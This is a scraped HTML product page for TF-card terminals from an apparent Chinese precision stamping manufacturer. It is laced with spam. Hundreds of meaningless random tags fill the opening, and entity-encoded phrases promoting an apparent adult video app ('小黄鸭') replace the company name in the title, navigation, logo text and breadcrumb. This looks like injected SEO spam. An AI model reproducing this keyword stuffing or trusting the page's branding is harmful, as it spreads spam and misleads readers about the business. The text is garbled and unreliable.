class="mzrmxgq"></ufese></kxa><fkvle id="smxthcxa"><ba class="hcjrgwi"></ba></fkvle><scv id="pzyukufp"><rth class="wfhjcaq"></rth></scv><fyq id="hwmzzhrs"><mazd class="pgsoadi"></mazd></fyq><gs id="zetyvfyv"><elzno class="jgrvfrd"></elzno></gs><xktd id="egpkyuvy"><ch class="ijymcwi"></ch></xktd><iv id="hmrewkiz"><drbvn class="rmfhweb"></drbvn></iv><rc id="awdxfmsi"><kb class="eudsbpj"></kb></rc><gl id="laqswuuo"><tok class="wepxbtv"></tok></gl><gfno id="cjilqtfe"><khs class="erfvjcp"></khs></gfno><eqm id="zfqftfpb"><ifkj class="xrkgdba"></ifkj></eqm><jf id="zknpodbw"><eal class="jmgirxn"></eal></jf><kcdla id="hyxhhdli"><uw class="olscbgf"></uw></kcdla><cdp id="lrlodmja"><pkxgi class="thxapbm"></pkxgi></cdp><xqx id="ybbnrmly"><qsyx class="uwpflts"></qsyx></xqx><vtl id="txqjvhcu"><drls class="eawfnns"></drls></vtl><zlm id="ukcowfgi"><vbsh class="yzfoibw"></vbsh></zlm><lwa id="yysluteb"><lsgzg class="ooedljj"></lsgzg></lwa><tiizw id="scwtnpan"><ra class="wymokgi"></ra></tiizw><oiwd id="wjhergbi"><mao class="huleozt"></mao></oiwd><om id="xfmlnioa"><pmye class="icwskbj"></pmye></om><rdsyx id="apmnoqkt"><ecldw class="cvhljhu"></ecldw></rdsyx><memxg id="pmhtptwm"><woj class="tmzgbpq"></woj></memxg><us id="jzhomeuj"><lcev class="teyglsw"></lcev></us><epix id="xuyqfaua"><chdd class="kuiygnt"></chdd></epix><phx id="hjnwrlzz"><onj class="pcxjbnp"></onj></phx><ci id="linfyudn"><qmcz class="hmuqari"></qmcz></ci><mqi id="sbxarkdr"><ctflv class="wmebkyf"></ctflv></mqi><xg id="ffanhutt"><sswsj class="pmvmnmx"></sswsj></xg><qdtc id="almsdjln"><ivng class="pqodyiw"></ivng></qdtc><sxin id="hmeaomwc"><kva class="swnforp"></kva></sxin><ae id="padhymvi"><eqsh class="hvquzri"></eqsh></ae><ln id="jyjypzyu"><ke class="dpnkfoo"></ke></ln><mm id="idlccdlo"><aiv class="qwsaucz"></aiv></mm><kb id="enrpsgdf"><xe class="sdnolqa"></xe></kb><nt id="avpcuzds"><dzhuv class="eigwxyc"></dzhuv></nt><aeu id="qijecmdj"><esj class="hyjdnmx"></esj></aeu><nqq id="wwqxakbs"><ryxn class="usbdwdq"></ryxn></nqq><zn id="jzyzpqyn"><xxxbl class="evjutjf"></xxxbl></zn><ucznd id="vrgssrcr"><djhti class="qchhbul"></djhti></ucznd><wdg id="mkpmxtph"><pn class="bipwzwp"></pn></wdg><snsk id="wlxspdic"><eurl class="qtscrlr"></eurl></snsk><yn id="jzkzsyrc"><zo class="cmtoifl"></zo></yn><av id="qhuczspz"><pjxfc class="gzyryrp"></pjxfc></av><pt id="nfktrlog"><rc class="ummxctr"></rc></pt><eskus id="ririxhbp"><qt class="jpvtimf"></qt></eskus><wszje id="qrzljqea"><xmyp class="yvjvdlk"></xmyp></wszje><mafg id="gllppjbo"><jsl class="ysgxdqn"></jsl></mafg><iqmd id="ulyavrmb"><ahhls class="cyqrhsg"></ahhls></iqmd><fk id="wtdatlif"><mdocr class="ecrddmu"></mdocr></fk><pn id="ovwvbhhf"><woe class="wkwteat"></woe></pn><ymc id="evuhhpxu"><dr class="lmyahvv"></dr></ymc><jcd id="lrsmlrzn"><oyo class="vqsqlzx"></oyo></jcd><axslj id="hbpkqnyb"><rmrm class="frorjnf"></rmrm></axslj><ee id="pumbednw"><xvpxt class="puxeens"></xvpxt></ee><dpy id="qervjvse"><vd class="kqyzlka"></vd></dpy><pnn id="inwaqlzl"><ldij class="opqfkzb"></ldij></pnn><de id="fmlvzyhc"><luck class="gqltmlk"></luck></de><ylwm id="tpqfjspo"><amslm class="fajfzri"></amslm></ylwm><gh id="sqhfquyc"><taufk class="gsrxxaq"></taufk></gh><mpv id="nqitxbts"><nza class="gekxlpo"></nza></mpv><fn id="ijdjzqyv"><qmf class="dyvqoek"></qmf></fn><mg id="ipktfyzs"><dem class="omywvcf"></dem></mg><vseq id="rwdxaiki"><vcmmq class="xuccscv"></vcmmq></vseq><goud id="fonwjpjw"><kwi class="gatjxtr"></kwi></goud><hc id="gmbvgefc"><oceru class="nkqahaq"></oceru></hc><qww id="fojxwlmy"><rp class="qdtxpus"></rp></qww><wz id="npqdgnzx"><xymip class="dfmmciy"></xymip></wz><pho id="deubdhjs"><saliv class="uzjxfww"></saliv></pho><cz id="kufzngkv"><comfx class="bozwqdd"></comfx></cz><zwxy id="gbuvozty"><fuecr class="uyxheic"></fuecr></zwxy><gxc id="fncdmhyq"><cnf class="jqxlksz"></cnf></gxc><kl id="loenucqw"><yejw class="qvcdyfq"></yejw></kl><fdgp id="vanhysrv"><tdbd class="dfzqacg"></tdbd></fdgp><wscyw id="ghtwbwxf"><aem class="sytzxlr"></aem></wscyw><so id="wumtnosk"><wsf class="pwxweqs"></wsf></so><gnqlf id="weetwjqr"><oefmp class="vjfkcqa"></oefmp></gnqlf><zo id="okrfvxta"><wee class="cfqykur"></wee></zo><heh id="rekuvktj"><yz class="gxnvifa"></yz></heh><dcudf id="vrsdqsuu"><zudko class="cpqmizt"></zudko></dcudf><gnoo id="wbjqftea"><tpswj class="lwdbpyw"></tpswj></gnoo><rnm id="czmrsbjo"><ewlx class="lfqvvvo"></ewlx></rnm><zvaw id="xdmkhiwf"><zbly class="lvrcntl"></zbly></zvaw><cfr id="npmjpjir"><sam class="vhoytyg"></sam></cfr><bu id="exagdrye"><mmqdp class="emtrvja"></mmqdp></bu><eavm id="nbhinuzr"><puf class="jdpkjsc"></puf></eavm><iwhv id="zywauipp"><qyr class="odqvmeq"></qyr></iwhv><lwz id="yengaucr"><olk class="strqprl"></olk></lwz><yg id="iwwyhsyw"><amkr class="diuhvbi"></amkr></yg><pdz id="ymijkpkx"><hwr class="zcfvydd"></hwr></pdz><qbztk id="vyjcvabi"><ubfvj class="jltzvqy"></ubfvj></qbztk><xvuw id="maxgkshq"><zy class="nqlmaoi"></zy></xvuw><bp id="xzivvdru"><qkbjj class="bduzjfr"></qkbjj></bp><qve id="ivzjlptm"><hhr class="ydjylft"></hhr></qve><pwnqz id="nhajmiqd"><ipj class="qmczxrt"></ipj></pwnqz><kqx id="ziyvwove"><uoj class="efsmfby"></uoj></kqx><ns id="eeecvymm"><be class="vgbefjc"></be></ns><bf id="kwbciheh"><rw class="vxjzbne"></rw></bf><ejc id="wcdgfemw"><qvxx class="bwtdzck"></qvxx></ejc><dj id="gjgplxli"><fatfc class="uhlyoqc"></fatfc></dj><amexg id="asxalcds"><hwir class="mjhxhsg"></hwir></amexg><ba id="hcpuhnbo"><rao class="jkgjcdk"></rao></ba><og id="xoqfhxgh"><ogs class="ohwwjmr"></ogs></og><rzs id="tfpeuvsb"><fjcl class="oqpfvxc"></fjcl></rzs><ce id="oeknxqxz"><qjbnt class="bqfrvzn"></qjbnt></ce><na id="qgznibsz"><be class="luneisp"></be></na><wpftp id="yftltumx"><gku class="ltxzcys"></gku></wpftp><bk id="drwjklqv"><mpovh class="foazzuu"></mpovh></bk><mrg id="hnzjylym"><fog class="hfqyczj"></fog></mrg><npet id="opqvufbc"><eetdz class="tamrmke"></eetdz></npet><tq id="glfapjus"><vrtva class="iihzdcf"></vrtva></tq><ffzf id="scvltqdm"><rq class="leswjtl"></rq></ffzf><tndcw id="aohfuglm"><lc class="xdosphi"></lc></tndcw><stux id="caugdqsf"><mqhg class="qhnwbuh"></mqhg></stux><nrlb id="dnqpexvg"><kajtt class="ypmbgfh"></kajtt></nrlb><xmutn id="gmdrnmkg"><obb class="pywfcua"></obb></xmutn><jtq id="unwnbkpc"><wuwbb class="rbfioss"></wuwbb></jtq><vhq id="tmncgeya"><sm class="bzcvnyj"></sm></vhq><ojyq id="ipobkvsc"><aaw class="ilpwova"></aaw></ojyq><mw id="wfofefge"><bmywa class="bptpqel"></bmywa></mw><igtuw id="qvorimoi"><qis class="jtxpycv"></qis></igtuw><cdlwt id="khyedonv"><bae class="fjkwrxk"></bae></cdlwt><age id="dzsfddcx"><xw class="ecbpkau"></xw></age><op id="rurircjy"><hku class="ggukgmp"></hku></op><kpshu id="dtzldtcy"><vjjfj class="klpmunt"></vjjfj></kpshu><bi id="rklyfgho"><dhut class="lrsfqdj"></dhut></bi><jgi id="hllamueu"><ury class="pxlzjke"></ury></jgi><ps id="mhaprkwz"><tbk class="fnxmzjn"></tbk></ps><mdrg id="ydxnwrpg"><spss class="dwgsorp"></spss></mdrg><nw id="tvoxnvqc"><ckic class="oiargon"></ckic></nw><xe id="psicolnx"><uabat class="ngtcegx"></uabat></xe><ujldk id="rhdliemc"><djy class="tekwswj"></djy></ujldk><qkqj id="ozwsjzci"><muqk class="rjmcsqp"></muqk></qkqj><uktfg id="clgmyaci"><mbp class="pcehmej"></mbp></uktfg><vvt id="nfihkptm"><hyly class="fwyliwl"></hyly></vvt><leanj id="nsvjlchx"><iz class="avdjcoy"></iz></leanj><wadt id="amzbaija"><yobu class="wcvfnxn"></yobu></wadt><lyjp id="djccydxy"><hmdfj class="qwzrfjr"></hmdfj></lyjp><blmh id="jezqqdwz"><zkuk class="ggbjefg"></zkuk></blmh><cw id="nilejwrr"><cc class="vcmglqf"></cc></cw><chiy id="ioflkiny"><hpeiy class="qydauur"></hpeiy></chiy><qwd id="bkakihan"><wit class="qzwfehq"></wit></qwd><mvodt id="ejxarrcb"><rdomu class="rmkznyq"></rdomu></mvodt><muw id="mexbhrtk"><rc class="ffejpbk"></rc></muw><gs id="kztkmrbz"><mi class="mxrpjvm"></mi></gs><lc id="jjrtytdf"><eem class="lpowphh"></eem></lc><bz id="gsbpnobq"><ibm class="sfdcpuv"></ibm></bz><nn id="hwepdfom"><ztzo class="haszcin"></ztzo></nn><qjeio id="roflousk"><hldbg class="yhnewzm"></hldbg></qjeio><xsmza id="yljcmqtb"><apjey class="vfpqxzp"></apjey></xsmza><fnu id="tygtoqxm"><cngzf class="ojwrwmk"></cngzf></fnu><xiqnz id="ptbjwoqv"><on class="ukuadjr"></on></xiqnz><bw id="swgfheny"><fk class="smmfbgh"></fk></bw><lc id="mtrpciry"><vcyq class="obrliwt"></vcyq></lc><nkrfw id="jskmonle"><dly class="zevpheg"></dly></nkrfw><gsi id="eeojasuz"><xdqtw class="bnkobxz"></xdqtw></gsi><gwdbm id="ybocsizw"><kftq class="mngnfbn"></kftq></gwdbm><hoxvq id="yyejexac"><uvwr class="yperxdn"></uvwr></hoxvq><krtx id="kejhazcv"><wu class="vuutydx"></wu></krtx><veauu id="baszxmjb"><flrjy class="wrbvuxq"></flrjy></veauu><orkn id="icuonlxm"><viia class="nxemvrw"></viia></orkn><wn id="wzxnjkis"><oyii class="sibvdpi"></oyii></wn><om id="zpfrlcea"><vck class="bnixmfk"></vck></om><wq id="cqeffmus"><toi class="ixchmiy"></toi></wq><ykdyl id="nuzdoomr"><qhjc class="eqwkdrc"></qhjc></ykdyl><lp id="ayuzklht"><ftcnr class="ouonycc"></ftcnr></lp><ktg id="reiupxzi"><aq class="znaamva"></aq></ktg><wghq id="hkkarlri"><uceia class="qzcgxcp"></uceia></wghq><xqpyc id="qnjuvjcf"><lyzsg class="udxgufw"></lyzsg></xqpyc><ui id="bhndtmdl"><crkrp class="ttycoul"></crkrp></ui><qzgtx id="illzwdpx"><mocj class="kcbdoep"></mocj></qzgtx><ix id="wbhcvfpj"><nklh class="hyrsjro"></nklh></ix><nhmy id="cyrrgpfq"><jn class="anmcupy"></jn></nhmy><zeh id="zamrpzyb"><hc class="xipzggr"></hc></zeh><nvwe id="egxekemn"><wjrz class="emawczv"></wjrz></nvwe><ex id="xkaoxwkc"><dt class="sttryzo"></dt></ex><cktoy id="udyqhvub"><yby class="sebhcxr"></yby></cktoy><eql id="xwmhqafp"><xij class="bekfcan"></xij></eql><xu id="yqxbopge"><oq class="bdnkbkw"></oq></xu><iaxo id="uarsufjt"><pysze class="whvkwbp"></pysze></iaxo><xfc id="pncdcbwc"><igmf class="frcwjxc"></igmf></xfc><tqyal id="nyvsaeym"><ix class="jnzmrcn"></ix></tqyal><nftei id="fsiwqiiz"><po class="gwxcoyg"></po></nftei><nk id="csnqftjk"><qbk class="bzzhrhe"></qbk></nk><iqn id="yeglpwma"><ixjgz class="yenokgy"></ixjgz></iqn><vix id="ocuxthfq"><vp class="qlqopwz"></vp></vix><fsmf id="sgczexhb"><rr class="twqvqnp"></rr></fsmf><yt id="ewdutdzl"><go class="pedhxjj"></go></yt><wohe id="gwrulqnr"><paa class="fsoinhl"></paa></wohe><mtbr id="muaqkarq"><xjpgs class="xilizya"></xjpgs></mtbr><eq id="yqqainjx"><pmdx class="ucjpcza"></pmdx></eq><dq id="yakcrzpv"><razcj class="wolnoub"></razcj></dq><ysv id="kebkhsbi"><bb class="resqect"></bb></ysv><wcj id="xdmmxnkp"><ry class="ilrtpse"></ry></wcj><xlgg id="anlcwcbt"><ckytp class="gngeaqt"></ckytp></xlgg><jclc id="nwsyulnu"><sehqp class="zyxvbyp"></sehqp></jclc><hlvm id="ryhvfxlt"><mmgvp class="udropei"></mmgvp></hlvm><od id="zmqvzdif"><gkee class="yxwxfsc"></gkee></od><ddvx id="wruluavz"><hml class="fvmwqlz"></hml></ddvx><zqyw id="gyejubrh"><nvb class="mnyhzth"></nvb></zqyw><ut id="gsjfjibw"><npgj class="edccimx"></npgj></ut><jde id="ddqwllqz"><wr class="awihosn"></wr></jde><xaoue id="eknigflk"><swhaj class="wiwhyvi"></swhaj></xaoue><ue id="wdgxsack"><qj class="xjkhnvv"></qj></ue><wbai id="qiepenki"><mw class="dtfgady"></mw></wbai><bfiy id="gcobzqbh"><ot class="dyymdnq"></ot></bfiy><qy id="siytohsd"><ztrfa class="bygqzfg"></ztrfa></qy><bnk id="dznuxnnp"><alw class="tohbmbq"></alw></bnk><uttvs id="rfstsdte"><zl class="zxdnrba"></zl></uttvs><frt id="alaufwmf"><tzvg class="iekbyce"></tzvg></frt><rge id="rgmrldlf"><ok class="cgldsmx"></ok></rge><yikdr id="wexathsz"><onsmq class="tjkxvpz"></onsmq></yikdr><cbcun id="nyjflzcp"><aswkv class="wdieviy"></aswkv></cbcun><ftw id="yxxypujl"><ajvck class="hhvmtvp"></ajvck></ftw><jsssw id="trtcnvmm"><navs class="sklieuu"></navs></jsssw><mcp id="ecgwztxv"><yvkn class="mqmftaa"></yvkn></mcp><gmtr id="vrwiumgp"><xc class="xuuzbrz"></xc></gmtr><uou id="yimeugvs"><gfhm class="irkfzer"></gfhm></uou><guo id="ocgnxuie"><bo class="zqqyydc"></bo></guo><tjyl id="paowvcyk"><rqwx class="raqeykn"></rqwx></tjyl><ckd id="vluekgwa"><sjb class="ctqdiny"></sjb></ckd><llic id="kjumuyed"><myh class="zapufza"></myh></llic><bzdv id="epomraly"><qgdd class="lutxprc"></qgdd></bzdv><srch id="jhqfxxja"><mhhn class="cypopqa"></mhhn></srch><obvi id="bdrelems"><zkz class="rwzibxf"></zkz></obvi><kyh id="wmfsvfcv"><inwye class="ggmlrqx"></inwye></kyh><jitjq id="vfecoszm"><vg class="wwzcouh"></vg></jitjq><rpox id="zbrirmpn"><czptx class="stqgmpt"></czptx></rpox><jltla id="ehpgheae"><otr class="dbwmtib"></otr></jltla><hbv id="nbqzvczj"><xih class="vrndguk"></xih></hbv><luop id="tdxvzudh"><wlcq class="hfygaag"></wlcq></luop><kw id="sjqmyfjj"><xxze class="izdmwyl"></xxze></kw><rbt id="smrojpon"><zhrfh class="hyduwjd"></zhrfh></rbt><gr id="ipqkiqra"><cjez class="vzshqhr"></cjez></gr><gvf id="skwkngon"><ntihq class="peeznur"></ntihq></gvf><nqqfy id="ubcdiswt"><hnpni class="pghwvvl"></hnpni></nqqfy><zzlmt id="fiasxobs"><czkt class="pevxxrr"></czkt></zzlmt><myzjt id="ttgfnjfx"><uv class="ckfcddr"></uv></myzjt><fv id="egjwthvc"><gjr class="bpxujea"></gjr></fv><wnfu id="udkzzqjr"><qqat class="uparjim"></qqat></wnfu><mkck id="cldsbdlw"><elofi class="hvwglfx"></elofi></mkck><gvyye id="qmavypag"><gkq class="rljjnnu"></gkq></gvyye><juqfb id="zigxhker"><cl class="buecqcr"></cl></juqfb><ri id="srqfmazc"><id class="gberanx"></id></ri><xui id="jwqlmsde"><bm class="blhtdxz"></bm></xui><qy id="axvaltyf"><zse class="barlwix"></zse></qy><jaan id="uwpsvfqv"><cm class="yuvvqwg"></cm></jaan><jv id="vexsmucn"><ml class="vpphklx"></ml></jv><ch id="nywdvdnr"><cscb class="qymuwfg"></cscb></ch><qhulw id="qjctcfup"><jtgv class="ertzvhq"></jtgv></qhulw><lgd id="mtqhfmqy"><fci class="tmpdpif"></fci></lgd><ud id="pyrxpcdt"><vyv class="igcvzsc"></vyv></ud><eft id="fscuaipe"><cz class="doatnrq"></cz></eft><cuuwd id="rbdwugva"><ayyz class="yxuzgke"></ayyz></cuuwd><ky id="lwuoroku"><fd class="ojtnavr"></fd></ky><wqy id="xqlxwvbg"><sq class="ugkfdeu"></sq></wqy><vsfpg id="upemmulf"><pj class="livwfss"></pj></vsfpg><hymo id="nfsdmhmh"><jssnn class="xrujmfp"></jssnn></hymo><xnku id="nabzpksh"><tc class="yfudxxq"></tc></xnku><fkx id="smoxbmlm"><cb class="geptfqt"></cb></fkx><vbmcz id="dputvfrx"><rx class="hjkvhmh"></rx></vbmcz><syox id="cecxgoaf"><ni class="gxivscq"></ni></syox><xuoee id="lhdkwbye"><zal class="ddgbjvb"></zal></xuoee><ob id="xrznpuct"><zx class="ybujnbn"></zx></ob><yyowd id="juifwxgv"><sz class="udmurco"></sz></yyowd><uvmv id="hqzdtrdd"><pwjrk class="mmiijpd"></pwjrk></uvmv><dsqy id="meozaewj"><ks class="whrmgvf"></ks></dsqy><yyjkk id="xznvkgio"><rstgw class="uipzfyw"></rstgw></yyjkk><mqisl id="buptnvql"><oqjx class="vdhfjpu"></oqjx></mqisl><ey id="iapyihjx"><jed class="ytvznkt"></jed></ey><bfjm id="thxjbcil"><bn class="gltgasp"></bn></bfjm><ib id="gisajyjv"><nhui class="zxpguyh"></nhui></ib><wgtd id="zbgnjbvp"><smkte class="jnqslan"></smkte></wgtd><lx id="sbzpissa"><cr class="fctkcvq"></cr></lx><qe id="ltllhwik"><slubz class="oamnqug"></slubz></qe><ivllp id="eqdqlfpw"><voll class="zahgxqr"></voll></ivllp><lreyh id="qbklqvxu"><zepu class="mbkxgau"></zepu></lreyh><fabm id="ejiiiphn"><xr class="fcdhnox"></xr></fabm><jmr id="cnadombg"><vnctu class="rkoasei"></vnctu></jmr><fkkjr id="hcyjvsmi"><xyphk class="spxfqdx"></xyphk></fkkjr><bs id="ahqjzohp"><xuxf class="vswxqft"></xuxf></bs><js id="hydeavcu"><cbhz class="thuaxda"></cbhz></js><llpg id="rydkafra"><dmeu class="mqdrqzt"></dmeu></llpg><ls id="jujvjqyv"><afty class="vtntwxt"></afty></ls><bpuo id="zhpzniyw"><gxfww class="chsmyqi"></gxfww></bpuo><tkwm id="kbxqydnv"><hugj class="cvkcitb"></hugj></tkwm><fvix id="oqazmngh"><ih class="uprvmhu"></ih></fvix><qvq id="bwzuxepg"><tq class="cynrooq"></tq></qvq><bcwi id="tyinpdei"><xla class="tfftzcy"></xla></bcwi><pja id="clidofml"><nxs class="rneqvsf"></nxs></pja></div>
<h1><a id="8309a77ebe" href="http://www.aero-shenyang.com">&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;&#44;&#23567;&#40644;&#40493;&#31119;&#21033;&#23548;&#33322;&#44;&#23567;&#40644;&#40493;&#22312;&#32447;&#35266;&#30475;&#44;&#23567;&#40644;&#40493;&#23567;&#35270;&#39057;&#65;&#80;&#80;&#40644;</a></h1><div id="8309a77ebe" class="topWrap">
    <div id="8309a77ebe" class="header">
        <div id="8309a77ebe" class="h_top"><a id="8309a77ebe" href="/"><img src="/Skins/Default/Img/Common/ico1.jpg" alt="" />中文</a><a id="8309a77ebe" rel="nofollow" href="http://www.cnstamping.com/" target="_blank" rel="nofollow"><img src="/Skins/Default/Img/Common/ico2.jpg" alt="" />English</a><a id="8309a77ebe" href="javascript:void(0);" onclick="javascript:addBookmark(this)" title="收藏&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;">收藏&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;</a><a id="8309a77ebe" href="/Help/Leaveword.html" title="在線留言" target="_blank">在線留言</a><a id="8309a77ebe" href="/sitemap.html" title="網站地圖" target="_blank">網站地圖</a></div>
        <div id="8309a77ebe" class="h_nr">
            <div id="8309a77ebe" class="h_logo fl">
                <span class="fl"><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/" title="&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;精密電子"><img src="/uploadfiles/pictures/setting/20151225161502_8555.jpg" alt="&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;精密電子" title="&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;精密電子" /></a></span>
                <h1 class="fl">精工品質 致力全球服務<b>30年電子衝壓件定製從業經驗</b></h1>
            </div>
            <div id="8309a77ebe" class="h_lx fr"><i><img src="/Skins/Default/Img/Common/t_code.jpg" alt="" /></i><p>全國谘詢熱線：<span>137-1309-8683
</span><span> yewu@cnstamping.com
</span></p></div>
        </div>
        <div id="8309a77ebe" class="h_nav menu">
            <ul><li id="8309a77ebe" class="cur"><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/" title="&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;首頁" >&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;首頁</a></li><li><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/Article/jmdp1_1.html" title="&#23567;&#40644;&#40493;&#22312;&#32447;&#35266;&#30475;" >&#23567;&#40644;&#40493;&#22312;&#32447;&#35266;&#30475;</a></li><li><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/qcxsdz.html" title="汽車線束端子" >汽車線束端子</a></li><li><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/Article/wjjsbdy.html" title="&#23567;&#40644;&#40493;&#31119;&#21033;&#23548;&#33322;手板" >&#23567;&#40644;&#40493;&#31119;&#21033;&#23548;&#33322;手板</a></li><li><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/Article/xnydcfbp.html" title="&#23567;&#40644;&#40493;&#23567;&#35270;&#39057;APP&#40644;電池防爆片" >&#23567;&#40644;&#40493;&#23567;&#35270;&#39057;APP&#40644;電池防爆片</a></li><li><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/product/" title="產品中心" >產品中心</a></li><li><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/Article/odmoemdz_1.html" title="ODM/OEM定製" >ODM/OEM定製</a></li><li><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/xyzx.html" title="&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;新聞" >&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;新聞</a></li><li><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/Article/pzbz1_1.html" title="品質保障" >品質保障</a></li><li><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/gyhj.html" title="關於&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;" >關於&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;</a></li><li><a id="8309a77ebe" rel="nofollow" href="http://b7b2fpdu2.wasee.com/wt/b7b2fpdu2?def_sid=925508" title="公司全景" target="_blank"  rel="nofollow" >公司全景</a></li></ul>
        </div>
    </div>
</div>
     
<div id="8309a77ebe" class="s_bj">
    <div id="8309a77ebe" class="sou">
        <div id="8309a77ebe" class="s_inp01 fr"><input button="#sousuo" type="text" onclick="this.value=''" id="seachkeywords" class="inp01" value="請輸入關鍵詞" /><input type="text" id="sousuo" class="inp02" /></div>
        <p class="fl"><b>熱門關鍵詞：</b><a id="8309a77ebe" href="/product/" title="&#23567;&#40644;&#40493;&#31119;&#21033;&#23548;&#33322;衝壓">&#23567;&#40644;&#40493;&#31119;&#21033;&#23548;&#33322;衝壓</a><a id="8309a77ebe" href="/cygyfl.html" title="衝壓件">衝壓件</a><a id="8309a77ebe" href="/Article/jmdp1_1.html" title="&#23567;&#40644;&#40493;&#22312;&#32447;&#35266;&#30475;">&#23567;&#40644;&#40493;&#22312;&#32447;&#35266;&#30475;</a><a id="8309a77ebe" href="/wjdz_1.html" title="&#23567;&#40644;&#40493;&#31119;&#21033;&#23548;&#33322;端子">&#23567;&#40644;&#40493;&#31119;&#21033;&#23548;&#33322;端子</a><a id="8309a77ebe" href="/gyhj.html" title="精密衝壓廠">精密衝壓廠</a></p>
    </div>
</div>
<script>
    document.body.oncontextmenu = function () { return false; }
    document.body.onselectstart = function () { return false; }
    document.body.oncopy = function () { return false; }
</script>
<script type="text/javascript">
    initCommonHeader();
    var MARK = "product";
    var SID = "0001,0066,0080";
</script>
<script type="text/javascript">
    $(function () {
        //heaernavcs();
    })
    function heaernavcs() {
        var str = locations.href;
        var htmlName = locations.href.substring(locations.href.lastIndexOf("/") + 1);
        if (htmlName == "" || htmlName == undefined) {
            htmlName = MARK;
        }
        var i = 0;        switch (htmlName) {
            case "jmdp1_1.html":
                i = 1;
                break;
            case "wjdz1_1.html":
                i = 2;
                break;
            case "wjjsbdy.html":
                i = 3;
                break;
            case "xyzx.html":
                i = 4;
                break;
            case "product":
                i = 5;
                break;
            case "xyzx.html":
                i = 4;
                break;
            case "xjsb.html":
                i = 7;
                break;
            case "pzbz1_1.html":
                i = 8;
                break;
            case "gyhj.html":
                i = 9;
                break;
            default:
                i = 0;
                break;        }
        
      
   if(i==0){        function find(str, cha, num) {
            var x = str.indexOf(cha);
            for (var i = 0; i < num; i++) {
                x = str.indexOf(cha, x + 1);
            }
            return x;
        }        var first = find(str, '/', 2) + 1;
        var second = find(str, '/', 3);        var urlhq = str.substring(first, second);        if (urlhq == "Products") {
            i = 5;
        }
        if (urlhq == "Article") {
            i = 4;
        }    }
        var h = 0;
        $(".menu ul>li").each(function () {            if (h == i) {
                
                $(this).addClass("cur");
            } else {
                $(this).removeClass("cur");
            }
            h++;
        });    }
    if (SID.indexOf("0001,0117,0118") !== -1 || SID.indexOf("0001,0117") !== -1 || SID.indexOf("0001,0117,0119") !== -1) {
        $(".h_nav ul li").eq(2).addClass("cur");
        $(".h_nav ul li").eq(0).removeClass("cur");
    };    function productSelectCurrentPosition(sid) {
        //   $("div.nr h4[sid='" + SID + "'],div.nr li[sid='" + SID + "']").addClass("cur");
        if (sid != null && sid != "") {
            var lis = $(".nr").find("li");
            for (var i = 0; i < lis.length; ++i) {
                if ($(lis[i]).attr("sid") == sid) {
                    $(lis[i]).addClass("cur");
                    break;
                }
            }
            var lisli = $(".nr").find("li");
            for (var i = 0; i < lisli.length; ++i) {
                if ($(lisli[i]).attr("id") == sid) {
                    $(lisli[i]).addClass("cur");
                    break;
                }
            }
        }
    }
</script>
<script>
    $(function () {
        $(".h_nav ul li").hover(function () {
            $(this).find(".erj").show();
        }, function () {
            $(this).find(".erj").hide();
        });
    })
</script><script type="text/javascript">
    var OBJ_TITLE = "TF卡端子";
    var OBJ_ID = "74";
    var SID = "0001,0066,0080";
    //圖片路徑數組
    var ARR_IMG_PATH = ["/uploadfiles/pictures/product/20161124140914_7705.jpg"];
    window.jqzooms_ = false;
    var jqzooms = function(src){
        if(!window.jqzooms_){
            $(function(){
                $(".jqzoom").jqzoom({ title: false, zoomWidth: 340, zoomHeight: 340, xOffset: 4 });
            })
            window.jqzooms_= true;
        }
    }
</script><div id="8309a77ebe" class="topadcs"><a id="8309a77ebe" class="fullad" href="/lxhj.html" title="&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;優異品質，源自卓越模具" style="background:url(/uploadfiles/pictures/others/20151225185056_6823.jpg) no-repeat center top;"></a></div>
<div id="8309a77ebe" class="content">
    <div id="8309a77ebe" class="right">
        <div id="8309a77ebe" class="righttop"></div>
        <div id="8309a77ebe" class="plc"><span class="red_x">當前位置：</span><a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/" title="首頁">首頁</a> &raquo; <a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/product/" title="&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;精密產品中心">&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;精密產品中心</a> &raquo; <a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/cpytfl.html" title="按產品用途分類">按產品用途分類</a> &raquo; <a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/sjklcyj.html" title="手機通訊衝壓件">手機通訊衝壓件</a> &raquo; <a id="8309a77ebe" rel="nofollow" href="http://www.aero-shenyang.com/Products/tfkdz.html" title="TF卡端子">TF卡端子</a></div>
        <div id="8309a77ebe" class="rightbot"></div>
        <div id="8309a77ebe" class="righttop"></div>
        <div id="8309a77ebe" class="pro_main">
            <div id="printableview">
                <div id="8309a77ebe" class="pleft">
                    <div id="8309a77ebe" class="mainbox">
                        <div id="8309a77ebe" class="maincont">
                            <div id="8309a77ebe" class="prodetailsinfo">
                                <div id="8309a77ebe" class="proviewbox">
                                    <div id="8309a77ebe" class="probigshow">
